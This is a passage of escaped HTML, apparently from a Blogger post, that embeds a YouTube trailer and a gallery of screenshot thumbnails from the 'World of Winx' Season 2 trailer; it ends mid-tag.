\/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnglish Trailer\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/RCAUX9xko6o\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidhTMwMbYj8IkeLq-njQ_S9CNIwy1rG53bmLGhn4RYAEJ00lWoYL31ZfFoUHJYr_6tIoNmPJgmOFOibRtUz7pPWfxgNClf1gTirprJcEdmeojob5sEA6q8AfJsXRLAMCn-eubjQO151A\/s1600\/World+of+Winx+Season+2+Trailer+001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidhTMwMbYj8IkeLq-njQ_S9CNIwy1rG53bmLGhn4RYAEJ00lWoYL31ZfFoUHJYr_6tIoNmPJgmOFOibRtUz7pPWfxgNClf1gTirprJcEdmeojob5sEA6q8AfJsXRLAMCn-eubjQO151A\/s320\/World+of+Winx+Season+2+Trailer+001.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTgOFsqEJSdT9kDNwqLhOoKk1DOSe-3RPKxZ2aw7P4kPuG1DLf7If6c-HB2QGjk-hazDHcVL-hvSuKMoIDslIyPr7opX37hwXKq3m3MG7xnWiZ5b2Dsg9X9U4n3DjQ1D7dYOw1kP_Xcw\/s1600\/World+of+Winx+Season+2+Trailer+049.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTgOFsqEJSdT9kDNwqLhOoKk1DOSe-3RPKxZ2aw7P4kPuG1DLf7If6c-HB2QGjk-hazDHcVL-hvSuKMoIDslIyPr7opX37hwXKq3m3MG7xnWiZ5b2Dsg9X9U4n3DjQ1D7dYOw1kP_Xcw\/s320\/World+of+Winx+Season+2+Trailer+049.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Jm935cPJEo-LexUawkEvDWySlN4bMojV4VlGOxiqKMC5NUJLShlfhJ8hJnVKvIXLjzyHEJzW5PtrUjXNPvgadz9Z9V9F1kciAoTYk8obIBwTu1IfhJbDFHSHP6xF2G3YJuywffsfrQ\/s1600\/World+of+Winx+Season+2+Trailer+108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Jm935cPJEo-LexUawkEvDWySlN4bMojV4VlGOxiqKMC5NUJLShlfhJ8hJnVKvIXLjzyHEJzW5PtrUjXNPvgadz9Z9V9F1kciAoTYk8obIBwTu1IfhJbDFHSHP6xF2G3YJuywffsfrQ\/s320\/World+of+Winx+Season+2+Trailer+108.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthkuJLo1D7NS8SLQbLv4IWlUPj-dvYrDdLOymS5JE9ySoFzoHufhGJvXpxTLd-Jm1rsdKIYfawXHKeZ_oqmCwz4Bao2138jD4jdEJUyisx3sx8hZ4Xy21ugjSqAOmhSsJpUaYvdfGzQ\/s1600\/World+of+Winx+Season+2+Trailer+153.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthkuJLo1D7NS8SLQbLv4IWlUPj-dvYrDdLOymS5JE9ySoFzoHufhGJvXpxTLd-Jm1rsdKIYfawXHKeZ_oqmCwz4Bao2138jD4jdEJUyisx3sx8hZ4Xy21ugjSqAOmhSsJpUaYvdfGzQ\/s320\/World+of+Winx+Season+2+Trailer+153.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh13kDxCyZvJQ_NaUOTmUg3v8tn6rzqVTuBUSi7WA6og1qmCtTSZFoDzNXNAj_C4VKV0QdNKn-aUxk7Hv5giXknjOLTy_OF0mvuVPlducKtTJPcnSTTiIoL69Sz-R3hsCPLA6PU08Mgfw\/s1600\/World+of+Winx+Season+2+Trailer+183.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh13kDxCyZvJQ_NaUOTmUg3v8tn6rzqVTuBUSi7WA6og1qmCtTSZFoDzNXNAj_C4VKV0QdNKn-aUxk7Hv5giXknjOLTy_OF0mvuVPlducKtTJPcnSTTiIoL69Sz-R3hsCPLA6PU08Mgfw\/s320\/World+of+Winx+Season+2+Trailer+183.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5QK939i177n3VSag256659YFFeKjVTLkkq0qi6K32eAXDqx5aSQMGMBMRzaYyhnvWCV5TegXNFIiJCPSHX64ZqGjwr0XGPGlgpULWgv-on3Aj20qFu8mZLG2OFcKo_W4oLYIG_O2aQ\/s1600\/World+of+Winx+Season+2+Trailer+214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5QK939i177n3VSag256659YFFeKjVTLkkq0qi6K32eAXDqx5aSQMGMBMRzaYyhnvWCV5TegXNFIiJCPSHX64ZqGjwr0XGPGlgpULWgv-on3Aj20qFu8mZLG2OFcKo_W4oLYIG_O2aQ\/s320\/World+of+Winx+Season+2+Trailer+214.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgCt15RmKVfFGKMQ-QbLkxTxjbtX3LIStqlkHtpVfBkeTiq_9nYcky9XDtNDhj6NltxyGB8UpR0t0o2cSw1c6AtYijTQZglfYcbgyXpn6d4s8a1R06hKHHttVXCCJ801pRbgT3EmJlMQ\/s1600\/World+of+Winx+Season+2+Trailer+222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgCt15RmKVfFGKMQ-QbLkxTxjbtX3LIStqlkHtpVfBkeTiq_9nYcky9XDtNDhj6NltxyGB8UpR0t0o2cSw1c6AtYijTQZglfYcbgyXpn6d4s8a1R06hKHHttVXCCJ801pRbgT3EmJlMQ\/s320\/World+of+Winx+Season+2+Trailer+222.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyGXJoFkj-UeRfvDsNtMpWHKoonPK-DQYN6y2uYKlpt-ZNS9xq1GSTUFf332Jnwnx0b_IuA_dXErHge-zLt6-rOdI7Tskfe90ZSkpWS1AQfUce0g2h7X-T4x6P2WAvuOjPKcA9p5cNA\/s1600\/World+of+Winx+Season+2+Trailer+268.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyGXJoFkj-UeRfvDsNtMpWHKoonPK-DQYN6y2uYKlpt-ZNS9xq1GSTUFf332Jnwnx0b_IuA_dXErHge-zLt6-rOdI7Tskfe90ZSkpWS1AQfUce0g2h7X-T4x6P2WAvuOjPKcA9p5cNA\/s320\/World+of+Winx+Season+2+Trailer+268.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMUfGROWfjiepxPdlu18FHwZiSC9aQcndX8Q6nQOhvJ3AnY8nzcYjaLPwMxlkVw5B0Hc7IYRMQuo4HzERFcSlosdAdcHlrSS9Wduwbn9X1vN66aoOnepPTzJSF6dNGGA8C7-Fm8BLnvQ\/s1600\/World+of+Winx+Season+2+Trailer+273.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMUfGROWfjiepxPdlu18FHwZiSC9aQcndX8Q6nQOhvJ3AnY8nzcYjaLPwMxlkVw5B0Hc7IYRMQuo4HzERFcSlosdAdcHlrSS9Wduwbn9X1vN66aoOnepPTzJSF6dNGGA8C7-Fm8BLnvQ\/s320\/World+of+Winx+Season+2+Trailer+273.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_l3C21pR6p0sJUUiSerzNgVxc451YPOhL9j1TrtSj3UA8JtdgbGF-7ywsrXI3TqntcDEHuKYs_YWrt_urVXiwHuzMlIaFFm60tW66bWGdyarUB6ruc2A9nmsYoIeYFYWLIoAhl-sWVQ\/s1600\/World+of+Winx+Season+2+Trailer+326.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_l3C21pR6p0sJUUiSerzNgVxc451YPOhL9j1TrtSj3UA8JtdgbGF-7ywsrXI3TqntcDEHuKYs_YWrt_urVXiwHuzMlIaFFm60tW66bWGdyarUB6ruc2A9nmsYoIeYFYWLIoAhl-sWVQ\/s320\/World+of+Winx+Season+2+Trailer+326.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6pVOmXN53Kucaud3w0HqHydUkcU3yhJ0ELuHucyFulPPidwBjOaKWEXzEz97cYQ3gan0buwE9soxGnlkB1ye3R5KNxTkKx3D_FaZsFPnQ-OPha7vF7SwCHihf2x2oIa-fcd95Cd3FA\/s1600\/World+of+Winx+Season+2+Trailer+327.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6pVOmXN53Kucaud3w0HqHydUkcU3yhJ0ELuHucyFulPPidwBjOaKWEXzEz97cYQ3gan0buwE9soxGnlkB1ye3R5KNxTkKx3D_FaZsFPnQ-OPha7vF7SwCHihf2x2oIa-fcd95Cd3FA\/s320\/World+of+Winx+Season+2+Trailer+327.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx9UYiER7xB13GTmo4Zk710hWJkkVznNE4khCNS0Oa9EnfWp8RYMaLsQ5-VMFGy-7qu6KdF7k_NzMebf4qD4waJYQesa6HRiX-R29HUSmXeSQ24oCcdLwKwnOs9HVPqVOqcxa8F8PRQ\/s1600\/World+of+Winx+Season+2+Trailer+408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx9UYiER7xB13GTmo4Zk710hWJkkVznNE4khCNS0Oa9EnfWp8RYMaLsQ5-VMFGy-7qu6KdF7k_NzMebf4qD4waJYQesa6HRiX-R29HUSmXeSQ24oCcdLwKwnOs9HVPqVOqcxa8F8PRQ\/s320\/World+of+Winx+Season+2+Trailer+408.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZRud6Q7N0QbW7P7l_8dQj9P6Pqsicw37aqopexrnnjTA-TwxLGVmCeSKivfBJ0c1vUjOHO-7BbySiy69WK2-Zu-VXUekvVzRcIobH2nJ2P64_VqnbTc8gHjT5AFYg_Zp_wVZfk-fyPA\/s1600\/World+of+Winx+Season+2+Trailer+450.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZRud6Q7N0QbW7P7l_8dQj9P6Pqsicw37aqopexrnnjTA-TwxLGVmCeSKivfBJ0c1vUjOHO-7BbySiy69WK2-Zu-VXUekvVzRcIobH2nJ2P64_VqnbTc8gHjT5AFYg_Zp_wVZfk-fyPA\/s320\/World+of+Winx+Season+2+Trailer+450.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidfXGRSiXKs1KHW4Y-6WCD9K2-f05CwIhtZIyXUXkwueEVMxVm5d1OtDcchl67NKNZRNl0DzqoNOFAt_WP6B4suJaGePzxSEIsjz3AwTYEAupQRnadMq8a6X2shZCyfqi5t3ioQqI5Tg\/s1600\/World+of+Winx+Season+2+Trailer+484.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidfXGRSiXKs1KHW4Y-6WCD9K2-f05CwIhtZIyXUXkwueEVMxVm5d1OtDcchl67NKNZRNl0DzqoNOFAt_WP6B4suJaGePzxSEIsjz3AwTYEAupQRnadMq8a6X2shZCyfqi5t3ioQqI5Tg\/s320\/World+of+Winx+Season+2+Trailer+484.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYhisv_ln5mkfZtLMbCowZgZio4B9sz5JRR0R3o6eeDoTLyQxlkJzBNiW_-M8NGPWRqAORlB7ld6hDk6QcgzErYZiZMhdQOheHjKYbQXmUigOUCKhpiBsshByrPNT7q37fWA06bZA5g\/s1600\/World+of+Winx+Season+2+Trailer+487.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYhisv_ln5mkfZtLMbCowZgZio4B9sz5JRR0R3o6eeDoTLyQxlkJzBNiW_-M8NGPWRqAORlB7ld6hDk6QcgzErYZiZMhdQOheHjKYbQXmUigOUCKhpiBsshByrPNT7q37fWA06bZA5g\/s320\/World+of+Winx+Season+2+Trailer+487.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbsm1iIEg7t5kYOyUfBOON6rT6zUWskUEeMv8_584dqIiVEdzP7CdV2qCEmP6rnDqqvR4NkrruCKj2Y29FwXPcwPE-rXIa5Noj3roXmM1lIt5_k4CF1RiAYwAE7tKM5EPvS_zOfbYUoQ\/s1600\/World+of+Winx+Season+2+Trailer+522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbsm1iIEg7t5kYOyUfBOON6rT6zUWskUEeMv8_584dqIiVEdzP7CdV2qCEmP6rnDqqvR4NkrruCKj2Y29FwXPcwPE-rXIa5Noj3roXmM1lIt5_k4CF1RiAYwAE7tKM5EPvS_zOfbYUoQ\/s320\/World+of+Winx+Season+2+Trailer+522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmr0yR9n45c58nxZN0gyMQ6VNtLpi17YYSsDEjMFPRwuD1Pr7Eroio0-BnAm8Vcd8ByhokfGRG_uvkYFJLyYFKWfDyTHEMzW2Myljihp1zo19b3TEOJpSJJvWg9BpmWA8R6m4Ii7J0w\/s1600\/World+of+Winx+Season+2+Trailer+524.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmr0yR9n45c58nxZN0gyMQ6VNtLpi17YYSsDEjMFPRwuD1Pr7Eroio0-BnAm8Vcd8ByhokfGRG_uvkYFJLyYFKWfDyTHEMzW2Myljihp1zo19b3TEOJpSJJvWg9BpmWA8R6m4Ii7J0w\/s320\/World+of+Winx+Season+2+Trailer+524.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPkV8I3Plqzy9jImknkYeuXjM2abEOP3ZrKzUhN-7yvEQs-Ygq-bN-fDiw-qBDYFeXrzynrk_PHKP0GS2URtYnk8VbfXZkekDZd_ay6hJRzEsJEaRzahOYRHfvzmEDIIXd6-V3HXfgA\/s1600\/World+of+Winx+Season+2+Trailer+539.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPkV8I3Plqzy9jImknkYeuXjM2abEOP3ZrKzUhN-7yvEQs-Ygq-bN-fDiw-qBDYFeXrzynrk_PHKP0GS2URtYnk8VbfXZkekDZd_ay6hJRzEsJEaRzahOYRHfvzmEDIIXd6-V3HXfgA\/s320\/World+of+Winx+Season+2+Trailer+539.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIOweY5iwgTeTfHpPbBlpXuPyVd8U7exzaIXohlWw7dgZQp8yfSq5lhESmM7BG0F2cXyiBmx7fAIRxFqaewp3mbAn1zg0vYNjm843ImRtS9yi1a6y2l6yZKum2ob189-dLY2FeMiBdqw\/s1600\/World+of+Winx+Season+2+Trailer+559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIOweY5iwgTeTfHpPbBlpXuPyVd8U7exzaIXohlWw7dgZQp8yfSq5lhESmM7BG0F2cXyiBmx7fAIRxFqaewp3mbAn1zg0vYNjm843ImRtS9yi1a6y2l6yZKum2ob189-dLY2FeMiBdqw\/s320\/World+of+Winx+Season+2+Trailer+559.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCIm0SWlZqnLGwTXCSrdOaZ12dCrTySd7bxvbDpOqNQy2MFNhzoCrVGBx6xOpJhIB6CPxwoZe3fzp6_zdFWHTvlNToBPzhQ5ElDFYjObuKGpXMHp0rI9tdn_qw0SfQRCN0_cu18Oh0sw\/s1600\/World+of+Winx+Season+2+Trailer+583.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCIm0SWlZqnLGwTXCSrdOaZ12dCrTySd7bxvbDpOqNQy2MFNhzoCrVGBx6xOpJhIB6CPxwoZe3fzp6_zdFWHTvlNToBPzhQ5ElDFYjObuKGpXMHp0rI9tdn_qw0SfQRCN0_cu18Oh0sw\/s320\/World+of+Winx+Season+2+Trailer+583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5XsR2JqH6zpsSWLbU1E_SZ2q5p11uVBwr0Nh4C3_68SyRySyacmU3ySMr1bQVcXqayIjHWmx0B6V_cXcOQaTsZc0m_leowz2VdB03zRIdwPZ9KZLu7HCAAbbfGSP3JmGYSEbmH4pbA\/s1600\/World+of+Winx+Season+2+Trailer+609.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5XsR2JqH6zpsSWLbU1E_SZ2q5p11uVBwr0Nh4C3_68SyRySyacmU3ySMr1bQVcXqayIjHWmx0B6V_cXcOQaTsZc0m_leowz2VdB03zRIdwPZ9KZLu7HCAAbbfGSP3JmGYSEbmH4pbA\/s320\/World+of+Winx+Season+2+Trailer+609.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjwTvLXisnoeGWj3zP29uRgsaS9LoGbyoYjuSaaq5QCJoakFfvMbuBzFT5ZamfWh67GJXdJOjd6zTdDWJDyI1RR15p1PLhnszBZCZNpVOX-iK0yA1uXw18CVF_sgLOCnkvXAR-K2SjQ\/s1600\/World+of+Winx+Season+2+Trailer+629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjwTvLXisnoeGWj3zP29uRgsaS9LoGbyoYjuSaaq5QCJoakFfvMbuBzFT5ZamfWh67GJXdJOjd6zTdDWJDyI1RR15p1PLhnszBZCZNpVOX-iK0yA1uXw18CVF_sgLOCnkvXAR-K2SjQ\/s320\/World+of+Winx+Season+2+Trailer+629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaP_Rk6LCLq9ErumIp73lpx6H1vaWKECVWFB14ZPHmSQI4C_CDGeh3DYAPWl-FEfUTCMT7m0N3vcqwVdyfa6ruiRHy-5j4N6jfaqw03MoSAqg8quOLXrZFZgvolbj4hyphenhyphenKH53fL9vx7og\/s1600\/World+of+Winx+Season+2+Trailer+655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaP_Rk6LCLq9ErumIp73lpx6H1vaWKECVWFB14ZPHmSQI4C_CDGeh3DYAPWl-FEfUTCMT7m0N3vcqwVdyfa6ruiRHy-5j4N6jfaqw03MoSAqg8quOLXrZFZgvolbj4hyphenhyphenKH53fL9vx7og\/s320\/World+of+Winx+Season+2+Trailer+655.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbv0KlRnyZx6rnrTCsyAv6KuoPkdJfSg-4kRTnSJf7wnLYbNasPDcBeCPEt4MrHge4MAQurXuB9-5wLVEnUeb_iKhRCX6ahcwRVHsXw-Z6AlYNDWWoO3skocIpqNKxeM4L8oNIK1SgA\/s1600\/World+of+Winx+Season+2+Trailer+656.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbv0KlRnyZx6rnrTCsyAv6KuoPkdJfSg-4kRTnSJf7wnLYbNasPDcBeCPEt4MrHge4MAQurXuB9-5wLVEnUeb_iKhRCX6ahcwRVHsXw-Z6AlYNDWWoO3skocIpqNKxeM4L8oNIK1SgA\/s320\/World+of+Winx+Season+2+Trailer+656.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgovAxEwQy2V3eBfNvDK2AmCdzJJaiqjnQqvDSvycGsCQskk4sfgbXXNLJ_m5FSvRGBWAskob2xislsQBp0u-AUejOBk0C8gWwhAGfrb3d9kMzP1gjGEZfjW_GANqKXXUxfSxrjfrLA1Q\/s1600\/World+of+Winx+Season+2+Trailer+690.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgovAxEwQy2V3eBfNvDK2AmCdzJJaiqjnQqvDSvycGsCQskk4sfgbXXNLJ_m5FSvRGBWAskob2xislsQBp0u-AUejOBk0C8gWwhAGfrb3d9kMzP1gjGEZfjW_GANqKXXUxfSxrjfrLA1Q\/s320\/World+of+Winx+Season+2+Trailer+690.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidItoIV76_l3hQKXPoNAr96JwsZQuy6MRpcHohuaMsXyijdKCr1hQiNa4URz4nlC06Q2S6lnV5TTQCU2U10QExmvubWhewXro3F4kVnzlAnGCcZ-OjJGe5NhUAUOcQ3O0DBhqd4rTLFQ\/s1600\/World+of+Winx+Season+2+Trailer+693.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidItoIV76_l3hQKXPoNAr96JwsZQuy6MRpcHohuaMsXyijdKCr1hQiNa4URz4nlC06Q2S6lnV5TTQCU2U10QExmvubWhewXro3F4kVnzlAnGCcZ-OjJGe5NhUAUOcQ3O0DBhqd4rTLFQ\/s320\/World+of+Winx+Season+2+Trailer+693.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 